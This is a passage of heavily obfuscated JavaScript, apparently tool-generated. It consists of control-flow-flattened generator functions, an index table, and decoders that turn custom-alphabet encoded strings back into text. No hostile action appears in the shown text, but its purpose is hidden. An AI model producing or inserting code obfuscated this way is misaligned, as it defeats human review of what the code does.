e-0xa9:case Iw2tEwZ- -0x89:for(scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1ce]]=CDWQbuP[0x2];scLKwc.raLJTd[-CDWQbuP[0x257]]<scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x7e]];scLKwc.raLJTd[-CDWQbuP[0x257]]++){scLKwc.raLJTd[CDWQbuP[0x2f]]=scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x80]].indexOf(scLKwc.raLJTd[-CDWQbuP[DYDdPA+-0x3c]][scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1ce]]]);if(scLKwc.raLJTd[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(scLKwc.raLJTd[-CDWQbuP[0x256]]<CDWQbuP[DYDdPA+-0x87]){scLKwc.raLJTd[-CDWQbuP[0x256]]=scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5a]]}else{hpASAc(scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1cd]]+=scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5a]]*CDWQbuP[0x1a],scLKwc.raLJTd[CDWQbuP[0x2d]]|=scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1cd]]<<scLKwc.raLJTd[CDWQbuP[0x2a]],scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5f]]+=(scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1cd]]&CDWQbuP[DYDdPA+-0x60])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(scLKwc.raLJTd[CDWQbuP[DYDdPA+0x17]].push(scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5c]]&CDWQbuP[0x14]),scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5c]]>>=CDWQbuP[0xc],scLKwc.raLJTd[CDWQbuP[0x2a]]-=CDWQbuP[0xc])}while(scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5f]]>CDWQbuP[0x15]);scLKwc.raLJTd[-CDWQbuP[0x256]]=-CDWQbuP[DYDdPA+-0x85]}}if(scLKwc.raLJTd[-CDWQbuP[0x256]]>-CDWQbuP[0x4]){hpASAc(L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=-0x152,Iw2tEwZ+=-0xb);break}else{hpASAc(L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=-0x152,Iw2tEwZ+=0x198);break}case DYDdPA- -0x8c:hpASAc(scLKwc.raLJTd[CDWQbuP[0x0]]=CDWQbuP[DYDdPA+0x5d],scLKwc.raLJTd[CDWQbuP[0x9]]=\"\\u0062\\u006f\\u0051\\u0075\\u003d\\u007b\\u0063\\u0079\\u0060\\u0040\\u005f\\u0058\\u0041\\u006a\\u0025\\u0076\\u0069\\u006d\\u0054\\u004d\\u006e\\u0038\\u0077\\u005a\\u0023\\u0068\\u0073\\u0033\\u0065\\u0042\\u004c\\u0037\\u0021\\u007e\\u002a\\u0046\\u004a\\u003b\\u0071\\u0026\\u0066\\u0043\\u005b\\u0034\\u007d\\u0072\\u0029\\u0057\\u0031\\u0053\\u007a\\u004b\\u003f\\u0059\\u003c\\u0056\\u0039\\u0032\\u0045\\u002b\\u0036\\u002f\\u005e\\u0064\\u0049\\u005d\\u0070\\u0035\\u0030\\u007c\\u0047\\u0028\\u003e\\u003a\\u0024\\u002c\\u0078\\u002e\\u0022\\u0048\\u004e\\u0055\\u0044\\u0052\\u0050\\u0067\\u006c\\u006b\\u0061\\u004f\\u0074\",scLKwc.raLJTd[-CDWQbuP[DYDdPA+0xa6]]=\"\"+(scLKwc.raLJTd[CDWQbuP[0x2]]||\"\"),scLKwc.raLJTd[CDWQbuP[0xb]]=scLKwc.raLJTd[-CDWQbuP[0x4d]].length,L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=0x115,Iw2tEwZ+=-0x1cb);break;case-0x23:hpASAc([L2mVsD.S6jvuO.Al9rVz,L2mVsD.S6jvuO.QJiD74,L2mVsD.S6jvuO.PLGwLA]=[-0x9b,-0x5e,0x28],scLKwc.raLJTd[CDWQbuP[0x0]]=CDWQbuP[0x4],scLKwc.raLJTd[CDWQbuP[0x9]]=\"\\u0062\\u006f\\u0051\\u0075\\u003d\\u007b\\u0063\\u0079\\u0060\\u0040\\u005f\\u0058\\u0041\\u006a\\u0025\\u0076\\u0069\\u006d\\u0054\\u004d\\u006e\\u0038\\u0077\\u005a\\u0023\\u0068\\u0073\\u0033\\u0065\\u0042\\u004c\\u0037\\u0021\\u007e\\u002a\\u0046\\u004a\\u003b\\u0071\\u0026\\u0066\\u0043\\u005b\\u0034\\u007d\\u0072\\u0029\\u0057\\u0031\\u0053\\u007a\\u004b\\u003f\\u0059\\u003c\\u0056\\u0039\\u0032\\u0045\\u002b\\u0036\\u002f\\u005e\\u0064\\u0049\\u005d\\u0070\\u0035\\u0030\\u007c\\u0047\\u0028\\u003e\\u003a\\u0024\\u002c\\u0078\\u002e\\u0022\\u0048\\u004e\\u0055\\u0044\\u0052\\u0050\\u0067\\u006c\\u006b\\u0061\\u004f\\u0074\",scLKwc.raLJTd[-CDWQbuP[0x4d]]=\"\"+(scLKwc.raLJTd[CDWQbuP[DYDdPA+0x1a3]]||\"\"),scLKwc.raLJTd[CDWQbuP[0xb]]=scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1ee]].length,L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=0x25d,Iw2tEwZ+=-0x2bd);break;case L2mVsD.S6jvuO.QJiD74+-0xf2:case-0xca:case-0x6:hpASAc(scLKwc.raLJTd[CDWQbuP[0xa0]].push((scLKwc.raLJTd[CDWQbuP[0x2d]]|scLKwc.raLJTd[-CDWQbuP[0x256]]<<scLKwc.raLJTd[CDWQbuP[0x2a]])&CDWQbuP[0x14]),L2mVsD.hK5F1p2=L2mVsD.S6jvuO,Iw2tEwZ+=0x1a3);break;case-0xf0:case-0x81:case 0x9d:hpASAc(scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x94]]=CDWQbuP[0x2],scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x198]]=-CDWQbuP[0x4],L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=-0x35,Iw2tEwZ+=0x160);break;case 0x74:case L2mVsD.S6jvuO.Al9rVz+0x1bc:return scLKwc.M1L4jTy=!0x0,vYKa40g(scLKwc.raLJTd[CDWQbuP[0xa0]]);case L2mVsD.S6jvuO.Al9rVz+0x1b9:hpASAc(L2mVsD.hK5F1p2=L2mVsD.F9xjsyK,DYDdPA+=-0x11,Iw2tEwZ+=0x15);break}},scLKwc.M1L4jTy=void 0x0,scLKwc.wNI4w89=(0x1,scLKwc.u_XidD)(-(Iw2tEwZ+0x117),0x193).next().value);if(scLKwc.M1L4jTy){hpASAc(oE78CW.OuQeUf=oE78CW.scLKwc,Iw2tEwZ+=-0xcd,L2mVsD+=0x15);break}else{hpASAc(oE78CW.OuQeUf=oE78CW.scLKwc,eQFfdz+=0x56,DYDdPA+=-0x45,Iw2tEwZ+=-0x2d,L2mVsD+=-0x6e);break}case eQFfdz-0x51:case 0x7d:return wNI4w89;case 0x6d:return;case Iw2tEwZ!=-0xa2&&Iw2tEwZ- -0x67:return f_Q0mJ[XDlg4Q[CDWQbuP[0x2]]];case Iw2tEwZ- -0xee:D0CzucG[-CDWQbuP[0x7]]=CDWQbuP[0x34];for(D0CzucG[CDWQbuP[0xe]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0xe]]<D0CzucG[CDWQbuP[0x2]].length;D0CzucG[CDWQbuP[Iw2tEwZ+0x1ba]]++){hpASAc(D0CzucG[-CDWQbuP[0x7]]=D0CzucG[CDWQbuP[0x2]].charCodeAt(D0CzucG[CDWQbuP[0xe]]),D0CzucG[CDWQbuP[0x3b]]+=D0CzucG[CDWQbuP[0x4]].charAt(D0CzucG[-CDWQbuP[eQFfdz+-0xbd]]>>>CDWQbuP[0xe]&CDWQbuP[0x18])+D0CzucG[CDWQbuP[0x4]].charAt(D0CzucG[-CDWQbuP[0x7]]&CDWQbuP[0x18]))}return k9RnrZm=!0x0,D0CzucG[CDWQbuP[0x3b]];case DYDdPA-0x80:default:return f_Q0mJ[XDlg4Q[CDWQbuP[0x2]]]=(0x1,oE78CW.vqESTZ.skSWeAz)(jOQCLBH[XDlg4Q[CDWQbuP[0x2]]])}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(-0x15,0x39,-0xeb,0x73).next().value);if(k9RnrZm){return eQFfdz}}function HrUcT3(...D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ,L2mVsD={jPKsUC:{}}){while(eQFfdz+wOleq4s+DYDdPA+Iw2tEwZ!==-0x17)with(L2mVsD.Lhr4iAD||L2mVsD)switch(eQFfdz+wOleq4s+DYDdPA+Iw2tEwZ){case wOleq4s!=-0x93&&wOleq4s-0x17:case-0x44:case-0x8b:hpASAc(L2mVsD.Lhr4iAD=L2mVsD.gjmqhng,eQFfdz+=0x9d,wOleq4s+=-0x19b,DYDdPA+=0x11d,Iw2tEwZ+=-0xa6);break;case eQFfdz- -0x87:hpASAc(L2mVsD.Lhr4iAD=L2mVsD.kntz5XZ,eQFfdz+=0xd3,wOleq4s+=-0x61,DYDdPA+=-0x98,Iw2tEwZ+=0xa4);break;case-0xaa:hpASAc([L2mVsD.jPKsUC.myB5Oj,L2mVsD.jPKsUC.l9EHUWH]=[0x30,0x36],L2mVsD.Lhr4iAD=L2mVsD.Zjrkrh,eQFfdz+=0xde,wOleq4s+=0xc7,DYDdPA+=-0x98,Iw2tEwZ+=0x2c);break;case-0x37:hpASAc([L2mVsD.jPKsUC.myB5Oj,L2mVsD.jPKsUC.l9EHUWH]=[0xe2,-0x7d],L2mVsD.Lhr4iAD=L2mVsD.tJdMhX,eQFfdz+=0x73,wOleq4s+=-0x176,DYDdPA+=0x11d,Iw2tEwZ+=0x6);break;default:hpASAc(L2mVsD.Lhr4iAD=L2mVsD.JpV8JaT,eQFfdz+=-0x55,wOleq4s+=-0x176,DYDdPA+=0x1f0,Iw2tEwZ+=-0x89);break;case DYDdPA- -0xdb:case-0x30:case-0xb6:hpASAc(L2mVsD.Lhr4iAD=L2mVsD.LrZ6EX,wOleq4s+=-0x15f,DYDdPA+=0x149,Iw2tEwZ+=-0x76);break;case 0x97:hpASAc(L2mVsD.Lhr4iAD=L2mVsD.zYGlrcY,eQFfdz+=0xed,wOleq4s+=-0x176,DYDdPA+=0xb,Iw2tEwZ+=-0x30);break;case L2mVsD.jPKsUC.myB5Oj+0x72:case 0x22:case 0xd2:for(D0CzucG[CDWQbuP[wOleq4s+0x1e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x51]]<D0CzucG[-CDWQbuP[0x25d]];D0CzucG[CDWQbuP[wOleq4s+0x1e]]+=CDWQbuP[0xb]){D0CzucG[CDWQbuP[0x2d]]=D0CzucG[CDWQbuP[wOleq4s+-0x31]].charCodeAt(D0CzucG[CDWQbuP[DYDdPA+0x84]])<<CDWQbuP[eQFfdz+-0x2a]|(D0CzucG[CDWQbuP[0x51]]+CDWQbuP[0x4]<D0CzucG[-CDWQbuP[eQFfdz+0x226]]?D0CzucG[CDWQbuP[0x2]].charCodeAt(D0CzucG[CDWQbuP[0x51]]+CDWQbuP[wOleq4s+-0x2f])<<CDWQbuP[DYDdPA+0x3f]:CDWQbuP[0x2])|(D0CzucG[CDWQbuP[0x51]]+CDWQbuP[0x1]<D0CzucG[-CDWQbuP[0x25d]]?D0CzucG[CDWQbuP[0x2]].charCodeAt(D0CzucG[CDWQbuP[eQFfdz+0x1a]]+CDWQbuP[wOleq4s+-0x32]):CDWQbuP[0x2]);for(D0CzucG[CDWQbuP[0xa]]=CDWQbuP[DYDdPA+0x35];D0CzucG[CDWQbuP[0xa]]<CDWQbuP[0xe];D0CzucG[CDWQbuP[0xa]]++)D0CzucG[CDWQbuP[0x51]]*CDWQbuP[0xc]+D0CzucG[CDWQbuP[DYDdPA+0x3d]]*CDWQbuP[0xa]>D0CzucG[CDWQbuP[wOleq4s+-0x31]].length*CDWQbuP[wOleq4s+-0x27]?D0CzucG[CDWQbuP[DYDdPA+0x34]]+=yNxJgm[CDWQbuP[0x4]]:D0CzucG[CDWQbuP[0x1]]+=D0CzucG[CDWQbuP[0x4]].charAt(D0CzucG[CDWQbuP[eQFfdz+-0xa]]>>>CDWQbuP[0xa]*(CDWQbuP[0xb]-D0CzucG[CDWQbuP[0xa]])&CDWQbuP[0x23])}return k9RnrZm=!0x0,D0CzucG[CDWQbuP[0x1]];case eQFfdz- -0x32:case 0xe3:case 0x7:hpASAc([L2mVsD.jPKsUC.myB5Oj,L2mVsD.jPKsUC.l9EHUWH]=[-0x3d,-0x57],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4]);try{yNxJgm[CDWQbuP[DYDdPA+0xd6]]}catch(oE78CW){yNxJgm[CDWQbuP[wOleq4s+-0x30]]=\"\"}hpASAc(D0CzucG[CDWQbuP[DYDdPA+0xd6]]=XdA5hNf(CDWQbuP[eQFfdz+0x1ff]),D0CzucG[CDWQbuP[DYDdPA+0xd3]]=\"\",D0CzucG[-CDWQbuP[0x25d]]=D0CzucG[CDWQbuP[0x2]].length,L2mVsD.Lhr4iAD=L2mVsD.jPKsUC,eQFfdz+=-0x26,wOleq4s+=-0x1,DYDdPA+=0x9f,Iw2tEwZ+=-0xd2);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0x5d,0x34,-0xd2,0xd0).next().value);if(k9RnrZm){return eQFfdz}}function OnG8O5(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1],V7mcMH(k9RnrZm),V7mcMH(D0CzucG));function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA={YSj5b9Q:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==-0x72)with(DYDdPA.p2X1Sl||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s){case wOleq4s-0x47:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[eQFfdz+0x59]]);case-0x28:hpASAc([DYDdPA.YSj5b9Q.XTmZYC,DYDdPA.YSj5b9Q.xrYNrl_]=[0x66,0xf8],yNxJgm[CDWQbuP[k9RnrZm+-0xdd]]=CDWQbuP[eQFfdz+0xc7],yNxJgm[CDWQbuP[0x9]]=\"\\u0046\\u0059\\u0049\\u0053\\u0041\\u006b\\u004a\\u0062\\u006e\\u0072\\u006f\\u0073\\u0061\\u0038\\u002a\\u0058\\u0048\\u0052\\u0068\\u006c\\u004b\\u004e\\u002c\\u0031\\u006a\\u0037\\u0054\\u0070\\u003a\\u0042\\u004f\\u0071\\u0043\\u0075\\u0023\\u0050\\u004c\\u0051\\u0067\\u004d\\u0066\\u0076\\u0069\\u0045\\u006d\\u0035\\u002f\\u005a\\u003b\\u0078\\u0047\\u0065\\u0044\\u0057\\u0033\\u0064\\u0055\\u0024\\u0063\\u0074\\u0040\\u0060\\u0030\\u005f\\u0077\\u0079\\u002b\\u0028\\u0022\\u002e\\u005b\\u0029\\u003c\\u005d\\u0036\\u003f\\u0021\\u0025\\u007e\\u0032\\u0034\\u007a\\u007b\\u0039\\u0026\\u005e\\u007d\\u003d\\u007c\\u003e\\u0056\",DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=-0x20a,eQFfdz+=0x14a,wOleq4s+=0x38);break;case 0x4c:case DYDdPA.YSj5b9Q.XTmZYC+-0x116:hpASAc(yNxJgm[CDWQbuP[0x19]]=\"\"+(yNxJgm[CDWQbuP[eQFfdz+-0x85]]||\"\"),yNxJgm[CDWQbuP[0x7a]]=yNxJgm[CDWQbuP[0x19]].length,yNxJgm[CDWQbuP[eQFfdz+-0x79]]=[],DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=0x73);break;case 0xea:hpASAc([DYDdPA.YSj5b9Q.XTmZYC,DYDdPA.YSj5b9Q.xrYNrl_]=[0x7f,-0xe5],DYDdPA.p2X1Sl=DYDdPA.mt5O8DQ,k9RnrZm+=0x19,eQFfdz+=-0x95,wOleq4s+=-0x96);break;case 0x74:case-0xbf:case-0x3d:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0xcd]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[k9RnrZm+0xff]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[k9RnrZm+0x318]]=-CDWQbuP[k9RnrZm+0xbe],DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,wOleq4s+=0x85);break;case eQFfdz-0xc:hpASAc(DYDdPA.p2X1Sl=DYDdPA.Rq1kjN,k9RnrZm+=0x13d,eQFfdz+=-0x95,wOleq4s+=-0x96);break;default:case DYDdPA.YSj5b9Q.xrYNrl_+-0x88:if(k9RnrZm<-0x1e){hpASAc(DYDdPA.p2X1Sl=DYDdPA.xpBT9P,k9RnrZm+=-0xe2,eQFfdz+=-0x108,wOleq4s+=0x108);break}case DYDdPA.YSj5b9Q.XTmZYC+-0x1e:for(yNxJgm[-CDWQbuP[eQFfdz+0x23]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[eQFfdz+0x23]]<yNxJgm[CDWQbuP[0x7a]];yNxJgm[-CDWQbuP[k9RnrZm+0x164]]++){yNxJgm[CDWQbuP[k9RnrZm+0x190]]=yNxJgm[CDWQbuP[0x9]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+0xd3]][yNxJgm[-CDWQbuP[0xaa]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[eQFfdz+-0x83])continue;if(yNxJgm[CDWQbuP[0x25e]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[k9RnrZm+0x318]]=yNxJgm[CDWQbuP[0xd6]]}else{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0x318]]+=yNxJgm[CDWQbuP[k9RnrZm+0x190]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[eQFfdz+-0x74]]|=yNxJgm[CDWQbuP[0x25e]]<<yNxJgm[CDWQbuP[eQFfdz+-0x42]],yNxJgm[CDWQbuP[0x45]]+=(yNxJgm[CDWQbuP[0x25e]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0xe]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[eQFfdz+-0x74]]>>=CDWQbuP[k9RnrZm+0xc6],yNxJgm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0x45]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[eQFfdz+0x1d7]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x25e]]>-CDWQbuP[eQFfdz+-0x83]){hpASAc(DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=-0x10b,wOleq4s+=0x67);break}else{hpASAc(DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=0xbe,eQFfdz+=-0xd2,wOleq4s+=0x67);break}case DYDdPA.YSj5b9Q.xrYNrl_+-0x11d:case 0x20:hpASAc(DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=-0xca,eQFfdz+=0x18a);break;case 0xc4:case wOleq4s-0x13e:hpASAc(yNxJgm[CDWQbuP[0xe]].push((yNxJgm[CDWQbuP[0x13]]|yNxJgm[CDWQbuP[0x25e]]<<yNxJgm[CDWQbuP[eQFfdz+-0x42]])&CDWQbuP[0x14]),DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=0x1c9,eQFfdz+=-0xd2);break;case 0x15:case 0x7c:[DYDdPA.YSj5b9Q.XTmZYC,DYDdPA.YSj5b9Q.xrYNrl_]=[-0xe5,0x4d];if(k9RnrZm<-0x1e){hpASAc(DYDdPA.p2X1Sl=DYDdPA.rLL7E8,k9RnrZm+=0xaf,eQFfdz+=-0x23e,wOleq4s+=0x108);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xdd,-0xc3,-0x42).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(...yNxJgm){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={LZh7_71:{}}){while(eQFfdz+wOleq4s+DYDdPA!==0xa0)with(Iw2tEwZ.WF_4yG||Iw2tEwZ)switch(eQFfdz+wOleq4s+DYDdPA){case Iw2tEwZ.LZh7_71.xXz4CF+0x20:case 0xc2:case 0x5d:hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=0xf5,wOleq4s+=0x161,DYDdPA+=-0x1f0);break;case-0x92:case-0xac:case 0xe6:hpASAc([Iw2tEwZ.LZh7_71.xXz4CF,Iw2tEwZ.LZh7_71.glcokgB]=[0x3a,-0x29],Iw2tEwZ.WF_4yG=Iw2tEwZ.Z38loNR,eQFfdz+=0xcd,wOleq4s+=0x2,DYDdPA+=0x63);break;case wOleq4s-0x131:case-0xed:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case wOleq4s- -0x3d:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[wOleq4s+-0x71]]]);case 0x4d:case 0x9:default:hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=0x108,wOleq4s+=0x24a,DYDdPA+=-0x257);break;case DYDdPA-0x31:hpASAc([Iw2tEwZ.LZh7_71.xXz4CF,Iw2tEwZ.LZh7_71.glcokgB]=[0x49,-0x39],Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,wOleq4s+=-0xad);break;case Iw2tEwZ.LZh7_71.glcokgB+0x91:case 0xd4:yNxJgm[CDWQbuP[wOleq4s+0x41]]=CDWQbuP[eQFfdz+0x15];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+0x43]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=0x116,wOleq4s+=0xb4,DYDdPA+=-0x1f0);break}else{hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=0xe,wOleq4s+=0xa0,DYDdPA+=-0x256);break}case-0xf0:case wOleq4s- -0x5e:case 0x45:hpASAc([Iw2tEwZ.LZh7_71.xXz4CF,Iw2tEwZ.LZh7_71.glcokgB]=[0x2a,0x45],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+-0xbf]]]===APbGz0T(CDWQbuP[eQFfdz+-0xbf])){hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=0x44,wOleq4s+=-0xf,DYDdPA+=-0x65);break}else{hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=-0xc4,wOleq4s+=-0x23,DYDdPA+=-0xcb);break}}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0xc1,0x82,-0x63).next().value);if(k9RnrZm){return eQFfdz}}hpASAc(yNxJgm[-CDWQbuP[0xa5]]=yNxJgm[CDWQbuP[0x4]].length,yNxJgm[CDWQbuP[0xb]]=D1fO7u(XdA5hNf(CDWQbuP[0x254])+CDWQbuP[0x25f])());var eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ;yNxJgm[CDWQbuP[0x260]]=D1fO7u(k9RnrZm(CDWQbuP[0x261]))(D1fO7u(k9RnrZm(CDWQbuP[0x262])).ceil(yNxJgm[CDWQbuP[0x2]].length/CDWQbuP[0x1]));for(eQFfdz=CDWQbuP[0x2];eQFfdz<yNxJgm[CDWQbuP[0x260]].length;eQFfdz++)yNxJgm[CDWQbuP[0x260]][eQFfdz]=yNxJgm[CDWQbuP[0x2]].charCodeAt(eQFfdz*CDWQbuP[0x1])<<CDWQbuP[0xc]|yNxJgm[CDWQbuP[0x2]].charCodeAt(eQFfdz*CDWQbuP[0x1]+CDWQbuP[0x4]);while(yNxJgm[CDWQbuP[0x260]].length>CDWQbuP[0x2]){hpASAc(Iw2tEwZ=D1fO7u(k9RnrZm(CDWQbuP[0x263])+CDWQbuP[0x25f])(),DYDdPA=CDWQbuP[0x2]);for(eQFfdz=CDWQbuP[0x2];eQFfdz<yNxJgm[CDWQbuP[0x260]].length;eQFfdz++){hpASAc(DYDdPA=(DYDdPA<<CDWQbuP[0xd])+yNxJgm[CDWQbuP[0x260]][eQFfdz],wOleq4s=D1fO7u(k9RnrZm(CDWQbuP[0x262])).floor(DYDdPA/yNxJgm[-CDWQbuP[0xa5]]),DYDdPA-=wOleq4s*yNxJgm[-CDWQbuP[0xa5]]);if(Iw2tEwZ.length>CDWQbuP[0x2]||wOleq4s>CDWQbuP[0x2])Iw2tEwZ[Iw2tEwZ.length]=wOleq4s}hpASAc(yNxJgm[CDWQbuP[0xb]][yNxJgm[CDWQbuP[0xb]].length]=DYDdPA,yNxJgm[CDWQbuP[0x260]]=Iw2tEwZ)}yNxJgm[-CDWQbuP[0x40]]=\"\";for(eQFfdz=yNxJgm[CDWQbuP[0xb]].length-CDWQbuP[0x4];eQFfdz>=CDWQbuP[0x2];eQFfdz--)yNxJgm[-CDWQbuP[0x40]]+=yNxJgm[CDWQbuP[0x4]].charAt(yNxJgm[CDWQbuP[0xb]][eQFfdz]);yNxJgm[CDWQbuP[0xa]]=D1fO7u(k9RnrZm(CDWQbuP[0x262])).ceil(yNxJgm[CDWQbuP[0x2]].length*CDWQbuP[0xc]/(D1fO7u(k9RnrZm(CDWQbuP[0x262])).log(yNxJgm[CDWQbuP[0x4]].length)/D1fO7u(k9RnrZm(CDWQbuP[0x262])).log(CDWQbuP[0x1])));for(eQFfdz=yNxJgm[-CDWQbuP[0x40]].length;eQFfdz<yNxJgm[CDWQbuP[0xa]];eQFfdz++)yNxJgm[-CDWQbuP[0x40]]=yNxJgm[CDWQbuP[0x4]][CDWQbuP[0x2]]+yNxJgm[-CDWQbuP[0x40]];return yNxJgm[-CDWQbuP[0x40]]}function PvFVVUG(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=\"\",yNxJgm[CDWQbuP[0x1]]=-CDWQbuP[0x4]);var D0CzucG,k9RnrZm;while(++yNxJgm[CDWQbuP[0x1]]<yNxJgm[CDWQbuP[0x2]].length){function eQFfdz(yNxJgm){var D0CzucG=\"\\x2b\\x52\\x50\\x42\\x4a\\x4e\\x62\\x69\\x47\\x6b\\x43\\x2f\\x22\\x46\\x30\\x64\\x56\\x34\\x74\\x61\\x3b\\x75\\x3e\\x3a\\x6a\\x5f\\x67\\x6e\\x7c\\x5d\\x2c\\x45\\x6c\\x4c\\x28\\x71\\x70\\x33\\x55\\x57\\x31\\x65\\x36\\x53\\x3c\\x37\\x72\\x51\\x76\\x5e\\x2a\\x7d\\x5b\\x40\\x59\\x38\\x32\\x44\\x73\\x26\\x54\\x77\\x4b\\x6d\\x63\\x7e\\x35\\x48\\x3d\\x2e\\x3f\\x41\\x7b\\x29\\x7a\\x21\\x4f\\x24\\x58\\x6f\\x23\\x78\\x79\\x5a\\x39\\x60\\x68\\x49\\x4d\\x25\\x66\",k9RnrZm,eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ,L2mVsD,oE78CW;hpASAc(k9RnrZm=\"\"+(yNxJgm||\"\"),eQFfdz=k9RnrZm.length,wOleq4s=[],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=CDWQbuP[0x2],L2mVsD=-CDWQbuP[0x4]);for(oE78CW=CDWQbuP[0x2];oE78CW<eQFfdz;oE78CW++){var oHk9osF=D0CzucG.indexOf(k9RnrZm[oE78CW]);if(oHk9osF===-CDWQbuP[0x4])continue;if(L2mVsD<CDWQbuP[0x2]){L2mVsD=oHk9osF}else{hpASAc(L2mVsD+=oHk9osF*CDWQbuP[0x1a],DYDdPA|=L2mVsD<<Iw2tEwZ,Iw2tEwZ+=(L2mVsD&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(wOleq4s.push(DYDdPA&CDWQbuP[0x14]),DYDdPA>>=CDWQbuP[0xc],Iw2tEwZ-=CDWQbuP[0xc])}while(Iw2tEwZ>CDWQbuP[0x15]);L2mVsD=-CDWQbuP[0x4]}}if(L2mVsD>-CDWQbuP[0x4]){wOleq4s.push((DYDdPA|L2mVsD<<Iw2tEwZ)&CDWQbuP[0x14])}return vYKa40g(wOleq4s)}function wOleq4s(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=eQFfdz(jOQCLBH[yNxJgm])}return 